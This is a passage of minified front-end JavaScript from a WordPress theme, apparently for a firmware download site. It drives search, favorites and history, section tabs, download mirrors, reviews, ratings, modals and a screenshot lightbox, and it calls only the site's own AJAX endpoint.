results.</li>"}))}else T.innerHTML="<li>Enter at least 3 characters to search.</li>"}if(B&&(B.addEventListener("input",(function(){var e=this.value.trim();clearTimeout(H),H=setTimeout((function(){e.length>2&&D&&(D.style.display="block",q(!0),I&&(I.value=e),O(e))}),300)})),B.addEventListener("keypress",(function(e){if("Enter"===e.key){e.preventDefault();var t=this.value.trim();t.length>0&&(window.location.href=window.location.origin+"/?s="+encodeURIComponent(t))}}))),C&&B&&C.addEventListener("click",(function(e){e.preventDefault();var t=B.value.trim();t.length>0&&(window.location.href=window.location.origin+"/?s="+encodeURIComponent(t))})),M&&M.addEventListener("click",(function(e){e.preventDefault(),D&&(D.style.display="block",q(!0),I&&I.focus())})),j&&D&&j.addEventListener("click",(function(e){e.preventDefault(),D.style.display="block",document.body.style.overflow="hidden",I&&setTimeout((function(){I.focus()}),100)})),I&&(I.addEventListener("input",(function(){var e=this.value.trim();clearTimeout(H),H=setTimeout((function(){O(e),B&&(B.value=e)}),300)})),I.addEventListener("keypress",(function(e){if("Enter"===e.key){e.preventDefault();var t=this.value.trim();t.length>0&&(window.location.href=window.location.origin+"/?s="+encodeURIComponent(t))}}))),_.forEach((function(t){t.addEventListener("click",(function(){var t=e("#search-modal");this.closest("#search-modal")&&t&&(t.style.display="none",q(!1))}))})),window.addEventListener("click",(function(t){var n=e("#search-modal");n&&t.target===n&&(n.style.display="none",q(!1))})),c){var P=function(e,t){e&&e.style.setProperty("max-height",t,"important")},U=function(e){var t=e.querySelector(":scope > .sub-menu");e.querySelectorAll(".menu-item-has-children.active").forEach((function(e){e.classList.remove("active");var t=e.querySelector(":scope > .sub-menu");t&&P(t,"0px")})),e.classList.remove("active"),t&&(P(t,t.scrollHeight+"px"),t.getBoundingClientRect(),P(t,"0px"))};c.addEventListener("click",(function(e){var t=e.target.closest(".menu-item-has-children > a");if(t){e.preventDefault(),e.stopPropagation();var n,a,i=t.parentElement,o=i.classList.contains("active");(a=(n=i).parentElement)&&a.querySelectorAll(":scope > .menu-item-has-children.active").forEach((function(e){e!==n&&U(e)})),o?U(i):function(e){e.classList.add("active");var t=e.querySelector(":scope > .sub-menu");if(t){var n=t.scrollHeight;P(t,n+"px"),setTimeout((function(){e.classList.contains("active")&&P(t,"none")}),300)}}(i)}}))}var F=t(".main-tab-button"),N=t(".main-tab-content");F.length>0&&F.forEach((function(t){t.addEventListener("click",(function(){var t=this.getAttribute("data-main-tab");F.forEach((function(e){e.classList.remove("active")})),N.forEach((function(e){e.classList.remove("active")})),this.classList.add("active");var n=e("#main-"+t);n&&n.classList.add("active")}))})),t(".carousel-container").forEach((function(e){var t=e.querySelectorAll(".carousel-item"),n=e.querySelector(".carousel-prev"),a=e.querySelector(".carousel-next"),i=parseInt(e.getAttribute("data-posts-per-view-desktop"))||4,o=parseInt(e.getAttribute("data-posts-per-view-mobile"))||1,r=0,s=window.innerWidth<=576?o:i;if(t.length<=s)return n&&(n.style.display="none"),void(a&&(a.style.display="none"));function l(){t.forEach((function(e,t){var n=t>=r&&t<r+s;e.style.transition="opacity 0.8s ease",e.style.opacity=n?"1":"0",e.style.display="block",e.style.position=n?"relative":"absolute",e.style.left=n?"0":"-9999px"})),n&&(n.disabled=0===r),a&&(a.disabled=r+s>=t.length)}n&&n.addEventListener("click",(function(){r>0&&((r-=s)<0&&(r=0),l())})),a&&a.addEventListener("click",(function(){r+s<t.length&&(r+=s,l())})),window.addEventListener("resize",(function(){s=window.innerWidth<=576?o:i,r=0,l()})),l()}));var R=e("#back-to-top"),z=e(".progress-circle path");if(R&&!R.hasAttribute("data-scroll-init")){if(R.setAttribute("data-scroll-init","true"),z){var J=z.getTotalLength();z.style.strokeDasharray=J,z.style.strokeDashoffset=J;var W=!1;function Y(){var e=window.pageYOffset||document.documentElement.scrollTop,t=document.documentElement.scrollHeight-document.documentElement.clientHeight;if(t>0){var n=e/t;z.style.strokeDashoffset=J-n*J}R.classList.toggle("show",e>300),W=!1}window.addEventListener("scroll",(function(){W||(window.requestAnimationFrame(Y),W=!0)}),{passive:!0}),Y()}else window.addEventListener("scroll",(function(){var e=window.pageYOffset||document.documentElement.scrollTop;R.classList.toggle("show",e>300)}),{passive:!0});R.addEventListener("click",(function(e){e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"})}))}function V(){var e=o("favorites",[]);return Array.isArray(e)||(e=[]),e.map(String)}function G(){var e=o("favoritesData",{});return e&&"object"==typeof e||(e={}),e}function K(e){var t=document.getElementById("favorites-count"),n=document.getElementById("favorites-count-badge"),a=document.getElementById("dl-sidebar-fav-count"),i=document.getElementById("favorite-button");t&&(t.textContent=String(e)),n&&(n.textContent=String(e)),a&&(a.textContent=String(e)),i&&(e>0?i.classList.add("has-favorites"):i.classList.remove("has-favorites"))}function Q(e){document.querySelectorAll(".dl-fav-btn[data-post-id]").forEach((function(t){var n=String(t.getAttribute("data-post-id")||""),a=-1!==e.indexOf(n);a?t.classList.add("is-favorite"):t.classList.remove("is-favorite"),t.setAttribute("aria-pressed",a?"true":"false"),t.setAttribute("aria-label",a?"Remove from favorites":"Add to favorites")}));var t=document.getElementById("favoriteBtn");if(t){var n=String(t.getAttribute("data-post-id")||""),a=-1!==e.indexOf(n);a?t.classList.add("is-favorite","active","favorited"):t.classList.remove("is-favorite","active","favorited"),t.setAttribute("aria-pressed",a?"true":"false"),t.setAttribute("aria-label",a?"Remove from favorites":"Add to favorites")}}function X(e){var t=String(e.getAttribute("data-post-id")||"");if(t){var n=V(),a=G(),i=n.indexOf(t);if(-1===i){n.push(t);var o=e.getAttribute("data-post-title")||"",s=e.getAttribute("data-post-thumb")||"",l=e.getAttribute("data-post-url")||"";if(!o&&document.querySelector(".app-title-main")&&(o=document.querySelector(".app-title-main").textContent.trim()),l||(l=window.location.href),!s){var c=document.querySelector(".app-icon-large");c&&(s=c.src)}a[t]={title:o,thumbnail:s,url:l}}else n.splice(i,1),a[t]&&delete a[t];r("favorites",n),r("favoritesData",a),K(n.length),Q(n),Z()}}function Z(){var e=document.getElementById("dl-favorites-list"),t=document.getElementById("dl-favorites-empty"),n=document.getElementById("dl-sidebar-fav-count");if(e){var a=V(),o=G();if(n&&(n.textContent=String(a.length)),e.innerHTML="",0!==a.length){t&&(t.style.display="none");var r=a.slice(0,5),l=i();if(r.forEach((function(t){var n=o[t];if(n){var a=document.createElement("a");a.href=n.url||"#",a.className="dl-favorite-item";var i=n.thumbnail?'<img src="'+s(n.thumbnail)+'" alt="" class="dl-favorite-thumb">':'<div class="dl-favorite-thumb-placeholder"><svg width="32" height="32" viewBox="0 0 24 24"><use href="#icon-app-placeholder"/></svg></div>',r=n.title||"Unknown";r.length>25&&(r=r.substring(0,25)+"..."),a.innerHTML='<div class="dl-favorite-thumb-wrap">'+i+'</div><span class="dl-favorite-title">'+s(r)+'</span><button type="button" class="dl-favorite-remove" data-id="'+t+'" title="Remove"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>',e.appendChild(a)}})),a.length>5){var c=document.createElement("a");c.href=l+"favorites/",c.className="dl-favorites-more-link",c.innerHTML='<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg> +'+(a.length-5)+' more saved <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><polyline points="9 18 15 12 9 6"></polyline></svg>',e.appendChild(c)}}else t&&(t.style.display="flex")}}document.addEventListener("click",(function(e){var t=e.target.closest(".dl-favorite-remove");if(t){e.preventDefault(),e.stopPropagation();var n=t.getAttribute("data-id");if(!n)return;var a=V(),i=G(),o=a.indexOf(n);-1!==o&&(a.splice(o,1),i[n]&&delete i[n],r("favorites",a),r("favoritesData",i),K(a.length),Q(a),Z())}})),document.addEventListener("click",(function(e){var t=e.target.closest(".dl-fav-btn");t&&(e.preventDefault(),e.stopPropagation(),X(t))}),!0),document.addEventListener("click",(function(e){var t=e.target.closest("#favoriteBtn");t&&(e.preventDefault(),e.stopPropagation(),X(t))}),!0),window.addEventListener("storage",(function(e){if("favorites"===e.key||"favoritesData"===e.key){var t=V();K(t.length),Q(t),Z()}})),window.getFavorites=V,window.getFavoritesData=G,window.toggleFavorite=X,window.renderFavoritesSidebar=Z,window.updateFavButtons=Q;var $="dl_browsing_history";function ee(){var e=o($,[]);return Array.isArray(e)||(e=[]),e}function te(){r($,[]),ne()}function ne(){var e=document.getElementById("dl-history-list"),t=document.getElementById("dl-history-empty");if(e){var n=ee();e.querySelectorAll(".dl-history-item").forEach((function(e){e.remove()})),0!==n.length?(t&&(t.style.display="none"),n.forEach((function(t,n){var a=document.createElement("a");a.href=t.url,a.className="dl-history-item";var i,o,r=t.title.length>35?t.title.substring(0,35)+"...":t.title;a.innerHTML='<span class="dl-history-num">'+(n+1)+'</span><div class="dl-history-info"><span class="dl-history-title">'+s(r)+'</span><span class="dl-history-time">'+(i=t.time,((o=Math.floor((Date.now()-i)/1e3))<60?"Just now":o<3600?Math.floor(o/60)+"m ago":o<86400?Math.floor(o/3600)+"h ago":o<604800?Math.floor(o/86400)+"d ago":new Date(i).toLocaleDateString())+'</span></div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="dl-history-arrow" width="12" height="12"><polyline points="9 18 15 12 9 6"></polyline></svg>'),e.appendChild(a)}))):t&&(t.style.display="flex")}}document.addEventListener("click",(function(e){e.target.closest("#dl-clear-history")&&(e.preventDefault(),confirm("Clear your browsing history?")&&te())})),window.addEventListener("storage",(function(e){e.key===$&&ne()})),window.getHistory=ee,window.renderHistory=ne,window.clearHistory=te;var ae="all",ie="all",oe=document.getElementById("dl-category-tabs");oe&&oe.addEventListener("click",(function(e){var t=e.target.closest(".dl-category-tab");if(t){e.preventDefault(),oe.querySelectorAll(".dl-category-tab").forEach((function(e){e.classList.remove("active")})),t.classList.add("active"),ae=t.getAttribute("data-category")||"all";var n=t.getAttribute("data-slug")||"",a=document.getElementById("dl-featured-view-all");a&&(a.href=n?i()+"category/"+n+"/":i()+"popular/"),se(ae,ie)}}));var re=document.getElementById("dl-content-filters");function se(e,t){var a=document.getElementById("dl-featured-grid"),i=document.getElementById("dl-featured-loading");if(a){i&&(i.style.display="flex"),a.style.opacity="0.5";var o=new FormData;o.append("action","load_featured_posts_filtered"),o.append("category_id",e),o.append("filter",t),fetch(n(),{method:"POST",body:o,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){(i&&(i.style.display="none"),a.style.opacity="1",e.success&&e.data.html)&&(a.innerHTML=e.data.html,Q(V()))})).catch((function(e){i&&(i.style.display="none"),a.style.opacity="1"}))}}re&&re.addEventListener("click",(function(e){var t=e.target.closest(".dl-filter-btn");if(t){e.preventDefault(),re.querySelectorAll(".dl-filter-btn").forEach((function(e){e.classList.remove("active")})),t.classList.add("active"),ie=t.getAttribute("data-filter")||"all";var n=document.getElementById("dl-featured-view-all");if(n){var a=i();switch(ie){case"paid":n.href=a+"paid/";break;case"vip":n.href=a+"vip/";break;case"free":n.href=a+"free/";break;default:n.href=a+"popular/"}}se(ae,ie)}}));var le=document.getElementById("dl-paid-categories");le&&le.addEventListener("click",(function(e){var t=e.target.closest(".dl-paid-cat-btn");if(t){e.preventDefault(),le.querySelectorAll(".dl-paid-cat-btn").forEach((function(e){e.classList.remove("active")})),t.classList.add("active");var a=t.getAttribute("data-category")||"all",o=t.getAttribute("data-slug")||"",r=document.getElementById("dl-paid-view-all");r&&(r.href=o?i()+"category/"+o+"/":i()+"paid/"),function(e){var t=document.getElementById("dl-paid-content");if(!t)return;t.style.opacity="0.5",t.innerHTML='<div class="dl-loading" style="text-align:center;padding:40px;"><div class="dl-loading-spinner"></div><span>Loading...</span></div>';var a=new FormData;a.append("action","load_paid_category_posts"),a.append("category_id",e),fetch(n(),{method:"POST",body:a,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){(t.style.opacity="1",e.success&&e.data.html)?(t.innerHTML=e.data.html,Q(V())):t.innerHTML='<div class="dl-empty">No paid items found in this category.</div>'})).catch((function(e){t.style.opacity="1",t.innerHTML='<div class="dl-empty">Error loading content.</div>'}))}(a)}})),["dl-free-tabs","dl-vip-tabs","dl-updated-tabs","dl-latest-tabs"].forEach((function(e){var t=document.getElementById(e);t&&t.addEventListener("click",(function(e){var a=e.target.closest(".dl-section-tab");if(a){e.preventDefault(),t.querySelectorAll(".dl-section-tab").forEach((function(e){e.classList.remove("active")})),a.classList.add("active");var o=a.getAttribute("data-section"),r=a.getAttribute("data-category")||"all",s=a.getAttribute("data-slug")||"",l="dl-"+o+"-view-all",c=document.getElementById(l);c&&(c.href=s?i()+"category/"+s+"/":i()+o+"/"),function(e,t){var a="dl-"+e+"-content",i=document.getElementById(a);if(i){i.style.opacity="0.5",i.innerHTML='<div class="dl-loading" style="text-align:center;padding:40px;"><div class="dl-loading-spinner"></div><span>Loading...</span></div>';var o=new FormData;o.append("action","load_section_posts"),o.append("section",e),o.append("category_id",t),fetch(n(),{method:"POST",body:o,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){i.style.opacity="1",e.success&&e.data.html?(i.innerHTML=e.data.html,Q(V())):i.innerHTML='<div class="dl-empty">No items found in this category.</div>'})).catch((function(e){i.style.opacity="1",i.innerHTML='<div class="dl-empty">Error loading content. Please try again.</div>'}))}}(o,r)}}))}));var ce=V();K(ce.length),Q(ce),Z(),ne(),setTimeout((function(){var e="dl_visitor_tracked_"+(new Date).toDateString().replace(/\s/g,"_");if(!sessionStorage.getItem(e)){sessionStorage.setItem(e,"1");var t,a=new FormData;a.append("action","dl_track_site_visitor"),a.append("page_type",(t=document.body).classList.contains("home")?"homepage":t.classList.contains("single-post")||t.classList.contains("single")?"single_post":t.classList.contains("category")?"category":t.classList.contains("tag")?"tag":t.classList.contains("archive")?"archive":t.classList.contains("search")?"search":t.classList.contains("page")?"page":"other"),a.append("page_url",window.location.href),navigator.sendBeacon?navigator.sendBeacon(n(),a):fetch(n(),{method:"POST",body:a,credentials:"same-origin",keepalive:!0}).catch((function(){}))}}),1500),window.getAjaxUrl=n,window.getAjaxNonce=a}));

--- FILE ---
content_type: application/x-javascript
request_url: https://gsmflashrom.com/wp-content/themes/gsmflashrom/single.js?ver=1768760008
body_size: 4694
content:
!function(){"use strict";function e(){function e(e){try{return document.querySelector(e)}catch(e){return null}}function t(e){if(!e)return null;var t=e.startsWith("#")?e.substring(1):e,n=document.getElementById(t);if(n)return n;try{var o=decodeURIComponent(t);if(n=document.getElementById(o))return n}catch(e){}try{if("undefined"!=typeof CSS&&CSS.escape&&(n=document.querySelector("#"+CSS.escape(t))))return n}catch(e){}return null}function n(e){var t=document.createElement("div");return t.textContent=e,t.innerHTML}var o=e("#toc-button"),i=e("#toc-panel"),r=null,a="",c=[],d=0,s=0,l=e("#download-section");if(l){var u=l.querySelector(".mirror-option-btn.selected");u&&(a=u.getAttribute("data-url")||"",u.getAttribute("data-name")||"Server 1")}(function(e){try{return document.querySelectorAll(e)}catch(e){return[]}})(".screenshot-item, .screenshot-grid-item").forEach((function(e,t){var n=e.querySelector("img");n&&c.push({url:n.src.replace(/-\d+x\d+\./,".").replace("/uploads/","/uploads/"),title:n.alt||"Screenshot "+(t+1)})}));var p=window.singlePostAjax||{ajaxUrl:"undefined"!=typeof ajaxurl?ajaxurl:"/wp-admin/admin-ajax.php",postId:0,nonce:""},f=e('article[id^="post-"]');function v(){return i&&i.classList.contains("open")}function g(){i&&("function"==typeof window.closeSlideMenu&&window.closeSlideMenu(),i.classList.add("open"),r&&r.classList.add("show"),document.body.classList.add("toc-open"))}function m(){i&&(i.classList.remove("open"),r&&r.classList.remove("show"),document.body.classList.remove("toc-open"))}function w(e){e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),v()?m():g()}function h(e,t){if(t=t||80,!e)return!1;var n=e.getBoundingClientRect().top+window.pageYOffset-t;return window.scrollTo({top:n,behavior:"smooth"}),e.style.transition="background-color 0.3s ease",e.style.backgroundColor="rgba(109, 74, 255, 0.15)",setTimeout((function(){e.style.backgroundColor=""}),2e3),!0}function y(e){var n=(e.currentTarget||e.target).getAttribute("href");if(n&&n.startsWith("#")){e.preventDefault(),e.stopPropagation(),m();var o=function(e){try{return decodeURIComponent(e)}catch(t){return e}}(n);history.pushState?history.pushState(null,null,o):window.location.hash=o,setTimeout((function(){var e=t(n);e&&h(e,80)}),350)}}if(f&&!p.postId&&(p.postId=parseInt(f.id.replace("post-",""))||0),o&&o.setAttribute("data-initialized","true"),i&&i.setAttribute("data-initialized","true"),i&&((r=e("#toc-backdrop"))||((r=document.createElement("div")).id="toc-backdrop",r.className="toc-panel-backdrop",document.body.appendChild(r)),i.classList.remove("open"),r.classList.remove("show"),document.body.classList.remove("toc-open")),window.openTOC=g,window.closeTOC=m,window.toggleTOC=w,window.isTOCOpen=v,o){var b=o.cloneNode(!0);o.parentNode.replaceChild(b,o),(o=b).setAttribute("data-initialized","true"),o.addEventListener("click",(function(e){return e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),w(),!1}),!0)}(r&&r.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),m()}),!0),i)&&(i.querySelectorAll("a").forEach((function(e){var t=e.cloneNode(!0);e.parentNode.replaceChild(t,e),t.addEventListener("click",y,!0)})),i.addEventListener("click",(function(e){e.stopPropagation()}),!0));function x(e){e&&e.preventDefault();var t=document.getElementById("download-section");t&&t.scrollIntoView({behavior:"smooth",block:"center"})}function L(e){document.querySelectorAll(".content-tab-btn").forEach((function(t){t.classList.remove("active"),t.getAttribute("data-tab")===e&&t.classList.add("active")})),document.querySelectorAll(".content-tab-panel").forEach((function(e){e.classList.remove("active")}));var t=document.getElementById("tab-panel-"+e);t&&t.classList.add("active"),l&&(l.style.display="description"===e?"":"none")}function S(e,t,n){document.querySelectorAll(".mirror-option-btn").forEach((function(e){e.classList.remove("selected")})),e.classList.add("selected"),a=t,n;var o=document.getElementById("selectedMirrorDisplay");o&&(o.textContent=n);var i=document.getElementById("selectedMirrorDisplayBottom");i&&(i.textContent=n)}function E(){a&&(!function(){if(!p.postId)return;var e=new FormData;e.append("action","track_download_click"),e.append("post_id",p.postId),e.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:e,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){if(e.success&&e.data&&e.data.count){var t=document.getElementById("download-count");t&&(t.textContent=e.data.count.toLocaleString())}})).catch((function(){}))}(),window.open(a,"_blank"))}function I(){a&&navigator.clipboard.writeText(a).then((function(){var e=document.getElementById("copyMirrorLinkBtn");e&&(e.classList.add("copied"),e.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="20,6 9,17 4,12"/></svg> Copied!',setTimeout((function(){e.classList.remove("copied"),e.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg> Copy Link'}),2e3))})).catch((function(){}))}function k(){navigator.clipboard.writeText(window.location.href).then((function(){})).catch((function(){}))}function C(e){e&&e.preventDefault();var t=e?e.target:document.getElementById("userReviewFormNew");if(t){var o=t.querySelector(".fsrs-rating-container"),i=0;if(o){var r=o.querySelector(".fsrs-stars-wrapper");r&&(i=parseInt(r.getAttribute("data-rating"))||0)}var a=document.getElementById("review-rating-value");if(!i&&a&&(i=parseInt(a.value)||0),!i||i<1||i>5)o&&(o.style.borderColor="#ef4444",o.style.background="#fef2f2",o.scrollIntoView({behavior:"smooth",block:"center"}));else{o&&(o.style.borderColor="#d1fae5",o.style.background="#fff");var c=t.querySelector('button[type="submit"]'),d=c?c.innerHTML:"";c&&(c.disabled=!0,c.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="spin"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg> Submitting...');var s=new FormData(t);s.append("action","submit_user_review"),s.append("nonce",p.nonce),s.append("post_id",p.postId),s.append("rating",i),fetch(p.ajaxUrl,{method:"POST",body:s,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){if(e.success){var o=s.get("reviewer_name")||"You",r=s.get("review_title")||"",a=s.get("review_content")||"";t.reset();for(var c="",d=1;d<=5;d++)c+=d<=i?"★":"☆";var l='<div class="pending-review-notice" style="background:linear-gradient(135deg,#fef3c7 0%,#fde68a 100%);border:2px solid #f59e0b;border-radius:12px;padding:20px;margin-top:20px;"><div style="display:flex;align-items:center;gap:10px;margin-bottom:12px;"><svg width="24" height="24" viewBox="0 0 24 24" fill="#f59e0b" stroke="none"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span style="font-weight:700;color:#92400e;font-size:16px;">Review Submitted Successfully!</span></div><p style="color:#78350f;margin:0 0 15px 0;font-size:14px;"><strong>Your review is pending admin approval.</strong></p><div style="background:#fff;border-radius:8px;padding:15px;border:1px solid #fcd34d;"><div style="display:flex;align-items:center;gap:10px;margin-bottom:10px;"><div style="width:40px;height:40px;background:#f59e0b;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:18px;">'+n(o.charAt(0).toUpperCase())+'</div><div><div style="font-weight:600;color:#1f2937;">'+n(o)+'</div><div style="font-size:12px;color:#fbbf24;">'+c+' <span style="color:#6b7280;">⏳ Pending</span></div></div></div>';r&&(l+='<div style="font-weight:600;color:#1f2937;margin-bottom:5px;">'+n(r)+"</div>"),l+='<p style="color:#4b5563;margin:0;font-size:14px;line-height:1.6;">'+n(a)+"</p></div></div>";var u=t.parentNode.querySelector(".pending-review-notice");u&&u.remove(),t.insertAdjacentHTML("afterend",l),t.style.display="none"}})).catch((function(){})).finally((function(){c&&(c.disabled=!1,c.innerHTML=d)}))}}}function B(){var e=document.getElementById("shareModalNew");e&&(e.classList.add("active"),document.body.style.overflow="hidden")}function M(e){if(!e||e.target===e.currentTarget){var t=document.getElementById("shareModalNew");t&&(t.classList.remove("active"),document.body.style.overflow="")}}function N(){var e=document.getElementById("shareUrlInput");e&&(e.select(),document.execCommand("copy"))}function T(){var e=document.getElementById("reportModalNew");e&&(e.classList.add("active"),document.body.style.overflow="hidden")}function _(e){if(!e||e.target===e.currentTarget){var t=document.getElementById("reportModalNew");t&&(t.classList.remove("active"),document.body.style.overflow="")}}function A(e){e&&e.preventDefault(),_()}function D(e,t,n){var o=t+"_helpful_"+n;if(!localStorage.getItem(o)){e.classList.add("loading");var i=new FormData;i.append("action","increment_helpful_count"),i.append("type",t),i.append("id",n),i.append("post_id",p.postId),i.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:i,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(t){if(e.classList.remove("loading"),t.success){var n=e.querySelector(".helpful-count");n&&(n.textContent=t.data.count),e.classList.add("voted"),localStorage.setItem(o,"1")}})).catch((function(){e.classList.remove("loading")}))}}function q(){var e=document.querySelector(".load-more-reviews-btn");if(e){e.disabled=!0;var t=e.textContent;e.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="spin"><circle cx="12" cy="12" r="10"/></svg> Loading...';var n=document.querySelectorAll(".review-card").length,o=p.postId,i=new FormData;i.append("action","load_more_reviews"),i.append("post_id",o),i.append("offset",n),i.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:i,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(n){if(n.success){var o=document.getElementById("reviews-list");o&&n.data.html?(o.insertAdjacentHTML("beforeend",n.data.html),n.data.has_more?(e.disabled=!1,e.textContent=t):e.style.display="none"):e.style.display="none"}else e.disabled=!1,e.textContent=t})).catch((function(){e.disabled=!1,e.textContent=t}))}}function P(e){d=e,O();var t=document.getElementById("lightboxNew");t&&(t.classList.add("active"),document.body.style.overflow="hidden")}function j(){var e=document.getElementById("lightboxNew");e&&(e.classList.remove("active"),document.body.style.overflow="")}function O(){if(c[d]){var e=document.getElementById("lightboxImageNew"),t=document.getElementById("lightboxCaptionNew");e&&(e.src=c[d].url),t&&(t.textContent=c[d].title+" ("+(d+1)+"/"+c.length+")")}}function F(){d=(d-1+c.length)%c.length,O()}function R(){d=(d+1)%c.length,O()}document.addEventListener("click",(function(e){v()&&(o&&(e.target===o||o.contains(e.target))||i&&(e.target===i||i.contains(e.target))||m())}),!1),setTimeout((function(){var e=window.location.hash;if(e&&e.length>1){var n=t(e);n&&h(n,80)}}),500),window.scrollToDownload=x,window.switchContentTab=L,window.selectMirrorNew=S,window.downloadFromSelectedMirror=E,window.copySelectedMirrorLink=I,window.copyPageLink=k,window.submitUserReview=C,window.openShareModalNew=B,window.closeShareModalNew=M,window.copyShareUrlNew=N,window.openReportModalNew=T,window.closeReportModalNew=_,window.submitReportNew=A,window.handleHelpfulClick=D,window.loadMoreReviews=q,window.openLightboxNew=P,window.closeLightboxNew=j,window.prevImageNew=F,window.nextImageNew=R,document.addEventListener("keydown",(function(e){"Escape"===e.key&&("function"==typeof window.isMenuOpen&&window.isMenuOpen()&&window.closeSlideMenu(),v()&&m(),j(),_(),M());var t=document.getElementById("lightboxNew");t&&t.classList.contains("active")&&("ArrowLeft"===e.key&&F(),"ArrowRight"===e.key&&R())}),!1),document.addEventListener("click",(function(e){var t=e.target,n=t.closest(".mirror-option-btn");if(n){e.preventDefault();var o=n.getAttribute("data-url"),i=n.getAttribute("data-name");S(n,o,i)}else{if(t.closest(".btn-download-selected"))return e.preventDefault(),void E();if(t.closest("#copyMirrorLinkBtn")||t.closest(".btn-copy-link"))return e.preventDefault(),void I();var r=t.closest(".content-tab-btn");if(r){e.preventDefault();var a=r.getAttribute("data-tab");a&&L(a)}else{if(t.closest(".btn-download-main"))return e.preventDefault(),void x(e);var c=t.closest(".screenshot-item, .screenshot-grid-item");if(c)return e.preventDefault(),void P(Array.from(document.querySelectorAll(".screenshot-item, .screenshot-grid-item")).indexOf(c));if(t.closest('[onclick*="openShareModalNew"]')||t.closest("#shareBtn")||t.closest('.action-icon-btn[title="Share"]'))return e.preventDefault(),void B();if(t.closest("#copyLinkBtnTop")||t.closest('[onclick*="copyPageLink"]'))return e.preventDefault(),void k();if(t.closest(".report-link")||t.closest('[onclick*="openReportModalNew"]'))return e.preventDefault(),void T();if(t.closest(".lightbox-close")||"lightboxNew"===t.id)j();else{if(t.closest(".lightbox-nav.prev"))return e.stopPropagation(),void F();if(t.closest(".lightbox-nav.next"))return e.stopPropagation(),void R();if(t.closest(".modal-close-btn")){var d=t.closest(".modal-overlay");d&&(d.classList.remove("active"),document.body.style.overflow="")}else{if(t.classList.contains("modal-overlay"))return t.classList.remove("active"),void(document.body.style.overflow="");var s=t.closest("#publisher-helpful-btn");if(s)return e.preventDefault(),void D(s,"publisher",p.postId);var l=t.closest(".review-helpful-btn");if(!l)return t.closest(".load-more-reviews-btn")?(e.preventDefault(),void q()):t.closest(".share-copy-btn")?(e.preventDefault(),void N()):void 0;e.preventDefault();var u=l.getAttribute("data-review-id");u&&D(l,"review",u)}}}}}),!0),document.addEventListener("submit",(function(e){var t=e.target;return"userReviewFormNew"===t.id?(e.preventDefault(),void C(e)):t.closest("#reportModalNew")?(e.preventDefault(),void A(e)):void 0}),!0),function(){var e=document.getElementById("header-rating-interactive");if(e){var t=e.querySelector(".header-stars-wrapper"),n=e.querySelector(".header-stars-active"),o=e.getAttribute("data-post-id");if(t&&n){var i="header_rated_"+o;localStorage.getItem(i)?t.classList.add("rated"):(t.addEventListener("mousemove",(function(e){if(!this.classList.contains("rated")){var t=this.getBoundingClientRect(),o=e.clientX-t.left,i=t.width,r=20*Math.ceil(o/i*5);n.style.width=r+"%"}})),t.addEventListener("mouseleave",(function(){if(!this.classList.contains("rated")){var e=parseInt(this.getAttribute("data-rating"))||0;n.style.width=20*e+"%"}})),t.addEventListener("click",(function(e){if(!this.classList.contains("rated")){var t=this.getBoundingClientRect(),i=e.clientX-t.left,r=t.width,a=Math.ceil(i/r*5);this.setAttribute("data-rating",a),n.style.width=20*a+"%",function(e,t,n){var o=new FormData;o.append("action","submit_rating"),o.append("post_id",e),o.append("rating",t),o.append("nonce",window.fiveStarRating?window.fiveStarRating.nonce:p.nonce),fetch(p.ajaxUrl,{method:"POST",body:o,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(o){if(o.success){n.classList.add("rated"),localStorage.setItem("header_rated_"+e,t);var i=document.querySelector(".rating-number"),r=document.querySelector(".rating-count");i&&o.data.average&&(i.textContent=o.data.average),r&&o.data.count&&(r.textContent="("+o.data.count+" reviews)")}})).catch((function(){}))}(o,a,this)}})))}}}(),function(){var e=document.getElementById("review-rating-stars");if(e){var t=e.querySelectorAll(".rating-star"),n=document.getElementById("review-rating-value"),o=document.getElementById("rating-text-display"),i=["","Poor","Fair","Good","Very Good","Excellent"];t.forEach((function(t,a){var c=a+1;t.addEventListener("mouseenter",(function(){r(c),o&&(o.textContent=i[c])})),t.addEventListener("mouseleave",(function(){r(s),o&&(o.textContent=s>0?i[s]:"Click to 